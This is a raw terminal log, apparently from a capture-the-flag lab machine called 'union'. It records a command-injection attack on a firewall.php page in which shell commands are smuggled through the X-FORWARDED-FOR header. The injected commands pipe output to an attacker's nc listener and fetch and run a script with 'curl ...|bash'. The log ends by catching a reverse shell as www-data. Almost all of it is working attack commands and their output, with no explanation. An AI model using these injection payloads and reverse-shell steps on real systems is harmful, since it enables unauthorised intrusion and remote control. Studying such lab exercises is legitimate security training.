 ❯ ls
index.html
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.128 - - [22/Jun/2022 16:20:18] "GET / HTTP/1.1" 200 -
uhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php -H "X-FORWARDED-FOR: 1.1
.1.1; sudo -l | nc 10.10.14.15 443;" -H "Cookie: PHPSESSID=vbbumgsrrr2e8511q352bsrtlv" | awk "
NR==12"
^C
uhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php -H "X-FORWARDED-FOR: 1.1
uhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php -H "X-FORWARDED-FOR: 1.1
.1.1; curl 10.10.14.15|bash;" -H "Cookie: PHPSESSID=vbbumgsrrr2e8511q352bsrtlv"
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.128.
Ncat: Connection from 10.10.11.128:40114.
bash: cannot set terminal process group (799): Inappropriate ioctl for device
bash: no job control in this shell
www-data@union:~/html$